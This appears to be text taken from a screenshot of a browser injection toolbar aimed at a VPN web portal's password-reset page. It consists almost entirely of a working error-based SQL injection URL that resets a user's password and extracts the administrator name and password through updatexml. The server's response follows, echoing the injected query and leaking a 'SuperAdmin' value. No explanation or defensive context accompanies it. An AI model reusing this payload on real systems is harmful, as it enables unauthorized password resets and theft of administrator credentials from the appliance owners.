 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
https://218. .11/vpnweb/resetpwd/resetpwd.php?action=update&password1=111111&UserId=1%0a%0dand%0a%0d1=(updatexml(1,concat(0x5e24,
Split URL
(select%0a%0dconcat(adminname,0x7e,passwd)%0a%0dfrom%0a%0dAdmin%0a%0dlimit%0a%0d1),0x5e24),1))%23
Execute
Enable Post data Enable Referrer
错误: 重置密码 : 操作数据库失败!
update ISCUserTable set Password='111111' where UserId=1 and 1=(updatexml(1,concat(0x5e24,(select concat(adminname,0x7e,passwd)
from Admin limit 1),0x5e24),1))#
XPATH syntax error: '^$SuperAdmin~ 8'返回